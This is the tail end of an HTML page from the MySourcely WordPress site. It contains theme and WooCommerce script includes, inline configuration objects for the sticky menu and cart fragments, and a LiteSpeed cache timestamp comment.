<script type="text/javascript" src="https://mysourcely.com/wp-content/themes/optimax/assets/js/theia-sticky-sidebar.min.js?ver=2.0.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="optimax-main-js-extra">
/* <![CDATA[ */
var optimaxObject = {"stickyMenu":"1","is_rtl":"","hasBackToTopArrow":"1","hasStickyMenu":"1","siteLogo":"<a href=\"https:\/\/mysourcely.com\/\" alt=\"MySourcely\"><img width=\"500\" height=\"132\" class=\"logo-small\" src=\"https:\/\/mysourcely.com\/wp-content\/uploads\/2022\/09\/3-removebg-preview.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ajaxURL":"https:\/\/mysourcely.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/themes/optimax/assets/js/main.js?ver=2.0.2" id="optimax-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c28e534e682594b59dd8bf7a2db142dc","fragment_name":"wc_fragments_c28e534e682594b59dd8bf7a2db142dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
  </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 04:09:27 -->